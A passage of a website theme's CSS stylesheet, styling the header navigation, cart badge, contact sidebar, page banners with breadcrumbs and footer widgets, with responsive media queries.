      content: "";
      left: 0;
      position: fixed;
      right: -20px;
      top: -63px;
      transform: scale(100);
      -o-transform: scale(100);
      -moz-transform: scale(100);
      -webkit-transform: scale(100);
      width: 100%;
      z-index: -1;
      transition: all 0.5s;
      transform-origin: top right;
      margin: 0 0px 0px 20px;
      -webkit-box-shadow: 0 0 0 1000px rgba(0, 0, 0, 0.6);
      box-shadow: 0 0 0 1000px rgba(0, 0, 0, 0.6); }
    .mo-left .navbar-toggler.open span {
      background: #fff; } }
.text-black .nav > li > a {
  color: #212529; }
.text-black .navbar-toggler span {
  background: #212529; }

/* Start Header is-fixed Animation */
.main-bar {
  -webkit-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -khtml-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -moz-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -ms-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -o-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s; }

.is-fixed .main-bar {
  -webkit-animation: 0.95s ease 0s normal forwards 1 running headerSlideDown;
  -khtml-animation: 0.95s ease 0s normal forwards 1 running headerSlideDown;
  -moz-animation: 0.95s ease 0s normal forwards 1 running headerSlideDown;
  -ms-animation: 0.95s ease 0s normal forwards 1 running headerSlideDown;
  -o-animation: 0.95s ease 0s normal forwards 1 running headerSlideDown;
  animation: 0.95s ease 0s normal forwards 1 running headerSlideDown; }

@-moz-keyframes headerSlideDown {
  0% {
    margin-top: -150px; }
  100% {
    margin-top: 0; } }
@-ms-keyframes headerSlideDown {
  0% {
    margin-top: -150px; }
  100% {
    margin-top: 0; } }
@-webkit-keyframes headerSlideDown {
  0% {
    margin-top: -150px; }
  100% {
    margin-top: 0; } }
@keyframes headerSlideDown {
  0% {
    margin-top: -150px; }
  100% {
    margin-top: 0; } }
/* Header is-fixed Animation End */
.shop-cart {
  display: flex; }
  .shop-cart .site-button-link i {
    margin-left: 0;
    font-size: 20px;
    height: 50px;
    width: 50px;
    background-color: var(--primary);
    border-radius: var(--border-radius-base);
    display: block;
    text-align: center;
    line-height: 50px;
    color: #fff;
    position: relative; }
  .shop-cart .site-button-link .badge {
    padding: 2px 4px 2px 4px;
    font-size: 10px;
    top: -6px;
    position: absolute;
    right: -5px;
    background: var(--secondary);
    height: 20px;
    line-height: 20px;
    padding: 0px 6px; }
  @media only screen and (max-width: 575px) {
    .shop-cart .site-button-link i {
      font-size: 16px;
      height: 40px;
      width: 40px;
      line-height: 40px; } }

.site-header.style-1 .extra-cell {
  display: flex;
  align-items: center; }
  .site-header.style-1 .extra-cell > a, .site-header.style-1 .extra-cell > div {
    margin-left: 30px; }
    @media only screen and (max-width: 1680px) {
      .site-header.style-1 .extra-cell > a, .site-header.style-1 .extra-cell > div {
        margin-left: 15px; } }
    @media only screen and (max-width: 575px) {
      .site-header.style-1 .extra-cell > a, .site-header.style-1 .extra-cell > div {
        margin-left: 10px; } }
  .site-header.style-1 .extra-cell .subscribe-btn i {
    font-size: 18px;
    line-height: 18px;
    display: none; }
  @media only screen and (max-width: 1400px) {
    .site-header.style-1 .extra-cell .subscribe-btn {
      height: 50px;
      padding: 0;
      width: 50px;
      text-align: center;
      justify-content: center; }
      .site-header.style-1 .extra-cell .subscribe-btn i {
        display: block; }
      .site-header.style-1 .extra-cell .subscribe-btn span {
        display: none; } }
  @media only screen and (max-width: 1280px) {
    .site-header.style-1 .extra-cell .subscribe-btn {
      display: none; } }
  @media only screen and (max-width: 991px) {
    .site-header.style-1 .extra-cell .subscribe-btn {
      display: flex; } }
  @media only screen and (max-width: 575px) {
    .site-header.style-1 .extra-cell .subscribe-btn {
      display: none; } }
@media only screen and (max-width: 1400px) {
  .site-header.style-1 .extra-icon-box {
    display: none; } }
.site-header.style-1 .header-nav .nav > li {
  font-family: "Noto Sans", sans-serif; }
  .site-header.style-1 .header-nav .nav > li > a {
    font-weight: 600; }
  @media only screen and (min-width: 991px) {
    .site-header.style-1 .header-nav .nav > li:last-child a:after {
      content: none; } }
.site-header.style-1 .header-nav .nav > li:hover > a,
.site-header.style-1 .header-nav .nav > li.active > a {
  color: var(--primary); }
@media only screen and (max-width: 991px) {
  .site-header.style-1 {
    padding-top: 0;
    position: relative; } }
.site-header.style-1 .phone-no {
  color: var(--primary);
  font-size: 18px;
  font-weight: 300;
  letter-spacing: 3px;
  margin: 0;
  font-family: "Noto Sans", sans-serif; }
  @media only screen and (max-width: 1680px) {
    .site-header.style-1 .phone-no {
      display: none; } }
.site-header.center .logo-header {
  position: absolute;
  transform: translate(-50%);
  -moz-transform: translate(-50%);
  -webkit-transform: translate(-50%);
  -o-transform: translate(-50%);
  position: absolute;
  left: 50%;
  text-align: center; }
  @media only screen and (max-width: 991px) {
    .site-header.center .logo-header {
      position: unset;
      transform: unset;
      -moz-transform: unset;
      -webkit-transform: unset;
      -o-transform: unset;
      position: unset;
      left: auto;
      text-align: left; } }
.site-header.center .header-nav .nav {
  display: inline-block;
  float: left;
  width: 40%; }
  @media only screen and (max-width: 991px) {
    .site-header.center .header-nav .nav {
      width: 100%;
      float: none; } }
  .site-header.center .header-nav .nav > li {
    display: inline-block; }
  .site-header.center .header-nav .nav.navbar-left {
    text-align: right;
    margin-right: 100px; }
    @media only screen and (max-width: 991px) {
      .site-header.center .header-nav .nav.navbar-left {
        text-align: left;
        margin-right: 0; } }
  .site-header.center .header-nav .nav.navbar-right {
    float: right;
    margin-left: 100px; }
    @media only screen and (max-width: 991px) {
      .site-header.center .header-nav .nav.navbar-right {
        float: none;
        margin-left: 0; } }

.extra-icon-box {
  padding-left: 65px;
  min-height: 50px;
  position: relative;
  display: flex;
  align-items: start;
  width: 270px;
  flex-direction: column; }
  @media only screen and (max-width: 1680px) {
    .extra-icon-box {
      width: 240px; } }
  @media only screen and (max-width: 1280px) {
    .extra-icon-box {
      display: none; } }
  .extra-icon-box i {
    width: 50px;
    height: 50px;
    background: var(--primary);
    text-align: center;
    line-height: 50px;
    color: #fff;
    position: absolute;
    border-radius: var(--border-radius-base);
    left: 0;
    box-shadow: 5px 5px 30px -15px var(--primary);
    font-size: 22px; }
  .extra-icon-box:hover i {
    -webkit-animation-name: pulse;
    animation-name: pulse;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-duration: 1.2s;
    animation-duration: 1.2s;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite; }
  .extra-icon-box span {
    font-size: 18px;
    line-height: 1;
    margin-bottom: 5px; }
  .extra-icon-box .title {
    margin: 0;
    font-weight: 600;
    line-height: 1.2; }
    @media only screen and (max-width: 1680px) {
      .extra-icon-box .title {
        font-size: 20px; } }

.menu-btn {
  background: transparent;
  width: 45px;
  height: 45px;
  box-shadow: none;
  border-radius: 0.25rem; }
  @media only screen and (max-width: 1680px) {
    .menu-btn {
      margin-left: 20px; } }
  @media only screen and (max-width: 991px) {
    .menu-btn {
      display: none; } }
  .menu-btn span {
    background: #212529;
    left: 10px; }
    .menu-btn span:nth-child(1) {
      top: 14px;
      width: 25px; }
    .menu-btn span:nth-child(2) {
      top: 21.5px;
      width: 20px; }
    .menu-btn span:nth-child(3) {
      top: 29px;
      width: 15px; }
  .menu-btn.open span:nth-child(1) {
    top: 22px; }
  .menu-btn.open span:nth-child(2) {
    opacity: 0;
    left: -60px; }
  .menu-btn.open span:nth-child(3) {
    top: 22px;
    width: 25px; }

.contact-sidebar {
  padding: 30px;
  position: fixed;
  height: 100%;
  width: 660px;
  z-index: 99999;
  background: #fff;
  top: 0;
  right: -660px;
  overflow-y: auto;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  -webkit-transition: all 0.8s;
  -ms-transition: all 0.8s;
  transition: all 0.8s; }
  .contact-sidebar .menu-close {
    font-size: 60px;
    font-weight: 100;
    position: absolute;
    right: 30px;
    line-height: 28px;
    top: 30px;
    color: #000;
    opacity: 0.5;
    cursor: pointer; }
  .contact-sidebar .social-list.style-1 li {
    margin-left: 2px;
    margin-right: 2px;
    display: inline-block; }
    .contact-sidebar .social-list.style-1 li a {
      background-color: var(--primary);
      border-radius: var(--border-radius-base);
      box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
      color: #fff; }
      .contact-sidebar .social-list.style-1 li a:hover {
        background-color: var(--primary-hover);
        -webkit-animation-name: pulse;
        animation-name: pulse;
        -webkit-animation-fill-mode: both;
        animation-fill-mode: both;
        -webkit-animation-duration: 1s;
        animation-duration: 1s;
        -webkit-animation-iteration-count: infinite;
        animation-iteration-count: infinite; }
  .contact-sidebar .contact-box {
    max-width: 340px;
    margin: auto; }
  .contact-sidebar.active {
    right: 0; }
  .contact-sidebar .widget_gallery ul {
    margin-left: -8px;
    margin-right: -8px; }
    .contact-sidebar .widget_gallery ul li {
      padding: 8px; }
  .contact-sidebar .widget_getintuch {
    text-align: left; }
    .contact-sidebar .widget_getintuch ul li {
      margin-bottom: 15px;
      line-height: 1;
      color: #000;
      font-size: 16px;
      padding-left: 0; }
      .contact-sidebar .widget_getintuch ul li i {
        font-size: 20px;
        position: unset; }
  .contact-sidebar .logo-contact {
    margin-bottom: 40px;
    display: block; }
    .contact-sidebar .logo-contact img {
      width: 180px; }
  .contact-sidebar .dz-title {
    margin-bottom: 20px; }
    .contact-sidebar .dz-title h4, .contact-sidebar .dz-title .h4 {
      font-size: 24px;
      font-family: var(--font-family-title);
      margin-bottom: 0px;
      line-height: 1; }
  .contact-sidebar .contact-text p {
    font-weight: 500;
    font-size: 16px; }
  .contact-sidebar .icon-bx-wraper {
    margin-bottom: 20px; }
    .contact-sidebar .icon-bx-wraper .icon-md {
      padding: 0;
      margin-right: 15px;
      background: var(--primary);
      box-shadow: 0px 5px 10px 0 var(--rgba-primary-1);
      color: #fff;
      width: 50px;
      height: 50px;
      line-height: 50px;
      margin-top: 5px;
      border-radius: 10px; }
      .contact-sidebar .icon-bx-wraper .icon-md i {
        font-size: 28px; }
    .contact-sidebar .icon-bx-wraper .tilte {
      font-family: var(--font-family-title);
      margin-bottom: 5px; }
    .contact-sidebar .icon-bx-wraper p {
      font-size: 15px;
      font-weight: 500; }

.contact-sidebar + .menu-close {
  width: 0;
  position: fixed;
  height: 100%;
  background: #333;
  top: 0;
  opacity: 0.90;
  right: 0;
  -webkit-transition: all 0.8s;
  -ms-transition: all 0.8s;
  transition: all 0.8s;
  z-index: 99998; }

.contact-sidebar.active + .menu-close {
  width: 100%; }

.site-header.style-2 .top-bar .dz-social-icon a {
  color: #777777; }
.site-header.style-2 .top-bar .dz-topbar-right ul li {
  position: relative;
  padding-left: 10px;
  padding-right: 20px;
  color: #777777; }
  .site-header.style-2 .top-bar .dz-topbar-right ul li:after {
    content: "|";
    position: absolute;
    top: 0;
    right: 0;
    opacity: 0.3; }
  .site-header.style-2 .top-bar .dz-topbar-right ul li:last-child {
    padding-right: 0; }
    .site-header.style-2 .top-bar .dz-topbar-right ul li:last-child:after {
      content: none; }
.site-header.style-2 .main-bar {
  box-shadow: unset; }
.site-header.style-2 .extra-cell {
  display: flex;
  align-items: center; }
  .site-header.style-2 .extra-cell > a, .site-header.style-2 .extra-cell > div {
    margin-left: 20px; }
    @media only screen and (max-width: 1680px) {
      .site-header.style-2 .extra-cell > a, .site-header.style-2 .extra-cell > div {
        margin-left: 15px; } }
.site-header.style-2 .subscribe-btn i {
  display: none; }
@media only screen and (max-width: 1680px) {
  .site-header.style-2 .subscribe-btn {
    height: 50px;
    padding: 0;
    width: 50px;
    text-align: center;
    justify-content: center; }
    .site-header.style-2 .subscribe-btn span {
      display: none; }
    .site-header.style-2 .subscribe-btn i {
      display: block; } }
@media only screen and (max-width: 1320px) {
  .site-header.style-2 .subscribe-btn {
    display: none; } }
.site-header.style-2 .header-nav .nav > li {
  font-family: "Noto Sans", sans-serif; }
  .site-header.style-2 .header-nav .nav > li > a {
    font-weight: 600; }
  @media only screen and (min-width: 991px) {
    .site-header.style-2 .header-nav .nav > li:last-child a:after {
      content: none; }
    .site-header.style-2 .header-nav .nav > li:after {
      content: "\f111";
      font-family: "Font Awesome 5 Free";
      font-weight: 900;
      font-size: 7px;
      color: var(--primary);
      position: absolute;
      right: -3px;
      top: 52%;
      transform: translateY(-50%); }
    .site-header.style-2 .header-nav .nav > li:last-child:after {
      content: none; }
    .site-header.style-2 .header-nav .nav > li > a {
      padding: 42px 15px; }
      .site-header.style-2 .header-nav .nav > li > a:after {
        content: none; } }
  @media only screen and (min-width: 1681px) {
    .site-header.style-2 .header-nav .nav > li > a {
      padding: 52px 20px; } }
.site-header.style-2 .header-nav .nav > li:hover > a,
.site-header.style-2 .header-nav .nav > li.active > a {
  color: var(--primary); }
.site-header.style-2 .logo-header {
  height: 120px; }
  @media only screen and (max-width: 1680px) {
    .site-header.style-2 .logo-header {
      height: 100px; } }
  @media only screen and (max-width: 1400px) {
    .site-header.style-2 .logo-header {
      width: 140px; }
      .site-header.style-2 .logo-header img {
        max-width: 140px; } }
  @media only screen and (max-width: 991px) {
    .site-header.style-2 .logo-header {
      height: 80px; } }
  @media only screen and (max-width: 575px) {
    .site-header.style-2 .logo-header {
      height: 72px; } }
@media only screen and (max-width: 991px) {
  .site-header.style-2 {
    padding-top: 0;
    position: relative; } }
.site-header.style-2 .phone-no {
  color: var(--primary);
  font-size: 18px;
  font-weight: 300;
  letter-spacing: 3px;
  margin: 0;
  font-family: "Noto Sans", sans-serif; }
  @media only screen and (max-width: 1680px) {
    .site-header.style-2 .phone-no {
      display: none; } }
.site-header.style-2 .extra-nav {
  height: 120px; }
  .site-header.style-2 .extra-nav #quik-search-btn {
    color: #212529;
    border: 1px solid #212529;
    background-color: #fff; }
    @media only screen and (max-width: 1280px) {
      .site-header.style-2 .extra-nav #quik-search-btn {
        display: none; } }
    @media only screen and (max-width: 991px) {
      .site-header.style-2 .extra-nav #quik-search-btn {
        display: block; } }
  @media only screen and (max-width: 1680px) {
    .site-header.style-2 .extra-nav {
      height: 100px; } }
  @media only screen and (max-width: 991px) {
    .site-header.style-2 .extra-nav {
      height: 80px; } }
  @media only screen and (max-width: 575px) {
    .site-header.style-2 .extra-nav {
      height: 70px; } }
.site-header.style-2 .is-fixed .extra-nav {
  height: 100px; }
  @media only screen and (max-width: 1680px) {
    .site-header.style-2 .is-fixed .extra-nav {
      height: 100px; } }
  @media only screen and (max-width: 991px) {
    .site-header.style-2 .is-fixed .extra-nav {
      height: 80px; } }
  @media only screen and (max-width: 575px) {
    .site-header.style-2 .is-fixed .extra-nav {
      height: 70px; } }
.site-header.style-2 .shop-cart .site-button-link {
  display: block; }
@media only screen and (max-width: 1028px) {
  .site-header.style-2 .shop-cart {
    display: none !important; } }
@media only screen and (max-width: 991px) {
  .site-header.style-2 .shop-cart {
    display: flex !important; } }
.site-header.style-2 .extra-nav-left {
  display: flex;
  align-items: center;
  height: 120px;
  float: left;
  margin-right: 10px; }
  .site-header.style-2 .extra-nav-left .extra-icon-box {
    display: block; }
  @media only screen and (max-width: 1680px) {
    .site-header.style-2 .extra-nav-left {
      height: 100px; } }
  @media only screen and (max-width: 991px) {
    .site-header.style-2 .extra-nav-left {
      display: none; } }
.site-header.style-2 .is-fixed .logo-header,
.site-header.style-2 .is-fixed .extra-nav-left {
  height: 100px; }
@media only screen and (max-width: 991px) {
  .site-header.style-2 .is-fixed .logo-header {
    height: 80px; } }
@media only screen and (max-width: 575px) {
  .site-header.style-2 .is-fixed .logo-header {
    height: 72px; } }
.site-header.style-2 .is-fixed .main-bar {
  box-shadow: 0 10px 10px 0 rgba(0, 0, 0, 0.05); }
@media only screen and (max-width: 1320px) {
  .site-header .extra-icon-box {
    width: 50px;
    padding-left: 0; }
    .site-header .extra-icon-box .title,
    .site-header .extra-icon-box span {
      display: none; } }
.site-header.center .logo-header {
  position: absolute;
  transform: translate(-50%);
  -moz-transform: translate(-50%);
  -webkit-transform: translate(-50%);
  -o-transform: translate(-50%);
  position: absolute;
  left: 50%;
  text-align: center; }
  @media only screen and (max-width: 991px) {
    .site-header.center .logo-header {
      position: unset;
      transform: unset;
      -moz-transform: unset;
      -webkit-transform: unset;
      -o-transform: unset;
      position: unset;
      left: auto;
      text-align: left; } }
.site-header.center .header-nav .nav {
  display: inline-block;
  float: left;
  width: 40%; }
  @media only screen and (max-width: 991px) {
    .site-header.center .header-nav .nav {
      width: 100%;
      float: none; } }
  .site-header.center .header-nav .nav > li {
    display: inline-block; }
  .site-header.center .header-nav .nav.navbar-left {
    text-align: right;
    margin-right: 150px; }
    @media only screen and (max-width: 1680px) {
      .site-header.center .header-nav .nav.navbar-left {
        margin-right: 120px; } }
    @media only screen and (max-width: 1400px) {
      .site-header.center .header-nav .nav.navbar-left {
        margin-right: 100px; } }
    @media only screen and (max-width: 991px) {
      .site-header.center .header-nav .nav.navbar-left {
        text-align: left;
        margin-right: 0; } }
  .site-header.center .header-nav .nav.navbar-right {
    float: right;
    margin-left: 150px; }
    @media only screen and (max-width: 1680px) {
      .site-header.center .header-nav .nav.navbar-right {
        margin-left: 120px; } }
    @media only screen and (max-width: 1400px) {
      .site-header.center .header-nav .nav.navbar-right {
        margin-left: 100px; } }
    @media only screen and (max-width: 991px) {
      .site-header.center .header-nav .nav.navbar-right {
        float: none;
        margin-left: 0; } }

.dz-bnr-inr {
  background: #f8f8f8;
  height: 400px;
  background-size: cover;
  background-position: center;
  position: relative;
  overflow: hidden;
  width: 100%; }
  @media only screen and (max-width: 991px) {
    .dz-bnr-inr {
      height: 300px; } }
  @media only screen and (max-width: 575px) {
    .dz-bnr-inr {
      height: 230px; } }
  .dz-bnr-inr .container {
    display: table;
    height: 100%; }
  .dz-bnr-inr .dz-bnr-inr-entry {
    height: 400px;
    vertical-align: middle;
    display: table-cell; }
    @media only screen and (max-width: 991px) {
      .dz-bnr-inr .dz-bnr-inr-entry {
        height: 300px; } }
    @media only screen and (max-width: 767px) {
      .dz-bnr-inr .dz-bnr-inr-entry {
        text-align: center; }
        .dz-bnr-inr .dz-bnr-inr-entry .breadcrumb-row {
          display: inline-block; } }
    @media only screen and (max-width: 575px) {
      .dz-bnr-inr .dz-bnr-inr-entry {
        height: 230px; } }
  .dz-bnr-inr h1, .dz-bnr-inr .h1 {
    font-weight: 700;
    font-size: 80px;
    margin-bottom: 10px;
    text-transform: capitalize;
    line-height: 1.1; }
    @media only screen and (max-width: 991px) {
      .dz-bnr-inr h1, .dz-bnr-inr .h1 {
        font-size: 42px; } }
    @media only screen and (max-width: 767px) {
      .dz-bnr-inr h1, .dz-bnr-inr .h1 {
        font-size: 28px; } }
  .dz-bnr-inr.dz-bnr-inr-lg {
    height: 575px; }
    .dz-bnr-inr.dz-bnr-inr-lg .dz-bnr-inr-entry {
      height: 575px; }
    @media only screen and (max-width: 991px) {
      .dz-bnr-inr.dz-bnr-inr-lg {
        height: 400px; }
        .dz-bnr-inr.dz-bnr-inr-lg .dz-bnr-inr-entry {
          height: 400px; } }
    @media only screen and (max-width: 767px) {
      .dz-bnr-inr.dz-bnr-inr-lg {
        height: 350px; }
        .dz-bnr-inr.dz-bnr-inr-lg .dz-bnr-inr-entry {
          height: 350px; } }
    @media only screen and (max-width: 575px) {
      .dz-bnr-inr.dz-bnr-inr-lg {
        height: 300px; }
        .dz-bnr-inr.dz-bnr-inr-lg .dz-bnr-inr-entry {
          height: 300px; } }
  .dz-bnr-inr.dz-bnr-inr-sm {
    height: 300px; }
    .dz-bnr-inr.dz-bnr-inr-sm .dz-bnr-inr-entry {
      height: 300px; }
  .dz-bnr-inr.bnr-no-img:before {
    content: none; }

.breadcrumb-row ul {
  background: transparent;
  padding: 0; }
  .breadcrumb-row ul li {
    padding: 0;
    margin-right: 3px;
    display: inline-block;
    font-size: 15px;
    font-weight: 600;
    color: #fff; }
    .breadcrumb-row ul li.active {
      color: #fff; }
    .breadcrumb-row ul li a {
      color: #fff; }
  .breadcrumb-row ul .breadcrumb-item + .breadcrumb-item::before {
    content: "|";
    color: #fff;
    font-weight: 700;
    font-size: 15px;
    padding-right: 10px; }

.dz-bnr-inr.style-1 .breadcrumb-row {
  display: inline-table; }
  .dz-bnr-inr.style-1 .breadcrumb-row ul {
    margin: 0;
    justify-content: center; }
    .dz-bnr-inr.style-1 .breadcrumb-row ul li {
      position: relative;
      color: #212529;
      text-transform: capitalize;
      font-size: 18px;
      font-weight: 500;
      padding-left: 25px;
      padding-right: 25px;
      margin: 0; }
      @media only screen and (max-width: 767px) {
        .dz-bnr-inr.style-1 .breadcrumb-row ul li {
          font-size: 15px;
          padding-left: 10px;
          padding-right: 10px; } }
      .dz-bnr-inr.style-1 .breadcrumb-row ul li a {
        color: #212529; }
      .dz-bnr-inr.style-1 .breadcrumb-row ul li::before {
        content: "";
        height: 8px;
        width: 8px;
        background-color: var(--primary);
        padding: 0;
        position: absolute;
        top: 50%;
        left: 0;
        border-radius: 8px;
        transform: translateY(-50%); }
        @media only screen and (max-width: 767px) {
          .dz-bnr-inr.style-1 .breadcrumb-row ul li::before {
            height: 5px;
            width: 5px;
            left: -1px; } }
      .dz-bnr-inr.style-1 .breadcrumb-row ul li:first-child::before {
        content: none; }
.dz-bnr-inr.style-1 h1, .dz-bnr-inr.style-1 .h1 {
  margin-bottom: 15px; }
  @media only screen and (max-width: 767px) {
    .dz-bnr-inr.style-1 h1, .dz-bnr-inr.style-1 .h1 {
      letter-spacing: 0; } }
.dz-bnr-inr.style-1 .dz-bnr-inr-entry {
  text-align: center; }
@media only screen and (max-width: 991px) {
  .dz-bnr-inr.style-1 .dz-media {
    display: none; }
  .dz-bnr-inr.style-1 .dz-bnr-inr-entry {
    padding-top: 0; } }
@media only screen and (max-width: 767px) {
  .dz-bnr-inr.style-1 h1, .dz-bnr-inr.style-1 .h1 {
    margin-bottom: 10px; } }
.dz-bnr-inr.style-2 {
  overflow: unset;
  margin-bottom: 25px; }
  .dz-bnr-inr.style-2 .dz-bnr-inr-entry {
    padding-top: 0;
    text-align: center; }
  .dz-bnr-inr.style-2 h1, .dz-bnr-inr.style-2 .h1 {
    font-size: 80px; }
  .dz-bnr-inr.style-2 p {
    width: 600px;
    margin: auto; }
  .dz-bnr-inr.style-2:after {
    content: "";
    background-image: url(../images/banner/pattern1.png);
    background-size: cover;
    z-index: 0;
    height: 100%;
    width: 100%;
    position: absolute;
    left: 0;
    top: 0; }
  .dz-bnr-inr.style-2 .breadcrumb-row {
    position: absolute;
    left: 50%;
    bottom: -25px;
    transform: translateX(-50%);
    display: inline-table;
    padding: 0 15px; }
    .dz-bnr-inr.style-2 .breadcrumb-row ul {
      margin: 0;
      background-color: var(--primary);
      padding: 15px 30px;
      box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
      border-bottom: 3px solid;
      border-color: #212529 !important;
      border-radius: 0; }
  @media only screen and (max-width: 767px) {
    .dz-bnr-inr.style-2 p {
      width: 100%; } }
.dz-bnr-inr.style-3:after {
  content: "";
  background-image: url(../images/banner/pattern2.png);
  background-position: center 35%;
  background-size: cover;
  z-index: 0;
  height: 100%;
  width: 100%;
  position: absolute;
  left: 0;
  top: 0; }
.dz-bnr-inr.style-3 .dz-bnr-inr-entry {
  padding-top: 0;
  text-align: center; }
.dz-bnr-inr.style-3 h1, .dz-bnr-inr.style-3 .h1 {
  font-size: 80px; }
.dz-bnr-inr.style-3 .breadcrumb-row ul {
  justify-content: center;
  margin-bottom: 0; }
  .dz-bnr-inr.style-3 .breadcrumb-row ul li:last-child {
    color: var(--primary); }

.square-bx {
  position: absolute;
  width: 170px;
  height: 130px;
  top: 50%;
  transform: translate(-25%, -50%);
  right: 25%;
  z-index: -1; }
  .square-bx:before, .square-bx:after {
    content: "";
    position: absolute;
    background-color: var(--primary);
    border-radius: 10px; }
  .square-bx:before {
    height: 95px;
    width: 95px;
    left: 0;
    top: 0; }
  .square-bx:after {
    height: 55px;
    width: 55px;
    right: 0;
    bottom: 0; }
  @media only screen and (max-width: 991px) {
    .square-bx {
      width: 100px;
      height: 80px;
      top: 40%;
      transform: translate(-25%, -40%); }
      .square-bx:before {
        height: 60px;
        width: 60px; }
      .square-bx:after {
        height: 30px;
        width: 30px; } }
  @media only screen and (max-width: 575px) {
    .square-bx {
      display: none; } }

.page-title {
  padding: 30px 0; }
  .page-title.dashboard {
    background: transparent;
    margin-left: 75px;
    padding: 20px 0 0px; }
  .page-title .page-title-content p {
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 0px; }
    .page-title .page-title-content p span {
      font-weight: 500;
      color: var(--primary); }

.breadcrumbs {
  display: flex;
  justify-content: flex-end; }
  @media only screen and (max-width: 575px) {
    .breadcrumbs {
      justify-content: flex-start; } }
  .breadcrumbs li a {
    color: #AEAED5;
    display: inline-block;
    margin-left: 15px;
    font-size: 14px; }
  .breadcrumbs li:first-child a {
    margin-left: 0px; }
  .breadcrumbs li.active a {
    color: var(--primary); }

.bottom {
  background: #1b2a4e; }
  @media only screen and (max-width: 575px) {
    .bottom {
      padding-bottom: 0; } }
  .bottom .bottom-logo p {
    line-height: 30px;
    font-weight: 400;
    color: #aaaaaa; }
  @media only screen and (max-width: 991px) {
    .bottom .bottom-widget {
      margin-bottom: 30px; } }
  .bottom .bottom-widget .widget-title {
    font-size: 18px;
    font-weight: 600;
    color: #fff;
    margin-bottom: 20px;
    text-transform: uppercase; }
  .bottom .bottom-widget ul li a {
    color: #aaaaaa;
    font-weight: 400;
    margin-bottom: 10px;
    display: inline-block; }

footer {
  font-size: 15px;
  background-image: url(); }
  footer .widget {
    margin-bottom: 30px; }
  footer .footer-logo {
    margin-bottom: 25px; }
    footer .footer-logo img {
      max-width: 100%; }
  footer .widget-logo ul {
    display: flex;
    align-items: center;
    flex-wrap: wrap; }
    footer .widget-logo ul li {
      display: inline-block;
      flex: 50%;
      padding: 0 15px 15px 0px; }
  footer .widget_about p {
    margin-bottom: 20px;
    line-height: 24px; }
  footer .footer-title {
    margin: 0;
    font-weight: 700;
    padding-bottom: 15px;
    margin-bottom: 30px;
    position: relative;
    color: #fff;
    line-height: 1.2; }
    footer .footer-title .dz-separator {
      position: absolute;
      bottom: 0;
      left: 0; }
  footer .widget:hover .footer-title span:after {
    width: 5px; }
  footer .widget:hover .footer-title span:before {
    width: 55px; }
  footer .footer-top {
    padding: 70px 0 20px; }
    @media only screen and (max-width: 767px) {
      footer .footer-top {
        padding: 50px 0 0; } }
  footer .footer-bottom {
    background-color: #36404a;
    font-size: 15px;
    padding: 15px 0; }
    footer .footer-bottom .copyright-text a {
      color: #fff;
      font-weight: 500; }
    @media only screen and (max-width: 991px) {
      footer .footer-bottom {
        text-align: center !important; }
        footer .footer-bottom .text-left,
        footer .footer-bottom .text-right {
          text-align: center !important; }
        footer .footer-bottom .text-right {
          margin-top: 10px; } }
  footer .widget-link li {
    display: inline-block;
    text-transform: uppercase;
    margin-left: 20px; }
    @media only screen and (max-width: 767px) {
      footer .widget-link li {
        margin-left: 8px;
        margin-right: 7px; } }
  footer .widget-link a {
    color: #fff; }
  footer .widget_services ul li a {
    color: #fff;
    display: block;
    -webkit-transition: all 0.8s;
    -ms-transition: all 0.8s;
    transition: all 0.8s; }
  footer .widget_services.style-1 ul li a {
    padding: 5px 0 5px 15px; }
    footer .widget_services.style-1 ul li a:before {
      content: "\f105";
      font-family: fontawesome;
      left: 0;
      position: absolute;
      top: 50%;
      transform: translateY(-50%);
      color: var(--primary); }

.widget_getintuch ul li {
  position: relative;
  margin-bottom: 25px;
  padding-left: 60px; }
  .widget_getintuch ul li:last-child {
    margin-bottom: 0; }
  @media only screen and (max-width: 1280px) {
    .widget_getintuch ul li {
      margin-bottom: 20px;
      padding-left: 50px; } }
  .widget_getintuch ul li h5, .widget_getintuch ul li .h5 {
    font-size: 20px;
    line-height: 1.33;
    margin-bottom: 5px; }
    @media only screen and (max-width: 1280px) {
      .widget_getintuch ul li h5, .widget_getintuch ul li .h5 {
        font-size: 18px;
        line-height: 1.2; } }
  .widget_getintuch ul li i {
    position: absolute;
    font-size: 42px;
    line-height: 1;
    left: 0;
    top: 8px;
    color: var(--primary); }
    @media only screen and (max-width: 1280px) {
      .widget_getintuch ul li i {
        font-size: 35px;
        top: 6px; } }

.contact-ft-1 {
  text-align: center;
  margin-bottom: 40px; }
  .contact-ft-1 i {
    color: var(--primary);
    font-size: 50px;
    line-height: 1;
    margin-bottom: 15px;
    display: inline-block; }
  .contact-ft-1 h4, .contact-ft-1 .h4 {
    color: #fff;
    text-decoration: underline; }
  .contact-ft-1 h5, .contact-ft-1 .h5 {
    color: #fff;
    font-weight: 400; }

.list-column ul {
  display: flex;
  flex-wrap: wrap; }
  .list-column ul li {
    flex: 0 0 50%;
    max-width: 50%; }

.fb-link {
  list-style: none;
  margin: 0;
  padding: 0; }
  .fb-link li {
    display: inline-block; }
    .fb-link li a {
      color: #fff;
      position: relative; }
      .fb-link li a:after {
        content: "";
        background: var(--primary);
        width: 5px;
        height: 5px; }

/* Footer */
.footer-link {
  display: inline-block; }
  @media only screen and (max-width: 767px) {
    .footer-link {
      display: inline-block; } }
  .footer-link > li {
    display: inline-block;
    font-family: "Noto Sans", sans-serif;
    position: relative;
    line-height: 1.2; }
    .footer-link > li > a {
      color: inherit;
      padding: 4px 20px 4px 20px; }
      .footer-link > li > a:before {
        content: "";
        height: 5px;
        width: 5px;
        background-color: var(--primary);
        position: absolute;
        top: 50%;
        left: -2.5px;
        border-radius: 5px;
        transform: translateY(-50%); }
    .footer-link > li ul {
      display: inline;
      padding: 0;
      margin: 0; }
    .footer-link > li:last-child a {
      padding-right: 0; }
  .footer-link li {
